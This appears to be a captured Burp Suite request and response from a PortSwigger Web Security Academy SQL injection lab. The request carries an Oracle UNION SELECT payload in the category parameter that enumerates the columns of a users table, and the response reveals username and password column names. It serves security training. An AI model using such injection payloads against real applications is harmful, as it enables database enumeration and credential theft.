 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+column_name,owner+from+all_tab_columns+where+table_
name+=+'USERS_JIKXXJ'-- HTTP/2
2 Host: 0a55006c044639808008dfeb00c500fd.web-security-academy.net
3 Cookie: session=2iirwXh7NZCegmVnlJVbHpGhDra7kM4T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a55006c044639808008dfeb00c500fd.web-security-academy.net/
filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
PASSWORD_CTARMY
</th>
71 <td>
PETER
</td>
72 </tr>
73 <tr>
74 <th>
USERNAME_XATRHB
</th>
75 <td>
PETER
</td>
76 </tr>
77 </tbody>
78 </table>
79 </div>
80 </section>
81 </div>
82 </body>
83 </html>
Search...
0 matches